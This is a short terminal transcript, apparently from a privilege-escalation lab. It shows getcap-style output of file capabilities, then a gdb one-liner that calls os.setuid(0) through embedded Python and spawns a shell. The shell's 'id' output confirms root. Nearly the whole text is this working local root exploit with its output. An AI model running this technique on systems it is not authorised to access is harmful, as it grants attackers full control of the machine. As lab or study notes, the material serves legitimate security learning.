 /usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper cap_net_bind_service,cap_net_admin=ep
kali@asd:/$ /usr/bin/gdb -nx -ex 'python import os; os.setuid(0)' -ex '!sh' -ex quit
GNU gdb (Ubuntu 13.1-2ubuntu2.1) 13.1
Copyright (C) 2023 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
# id
uid=0(root) gid=1000(kali) groups=1000(kali),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd)
#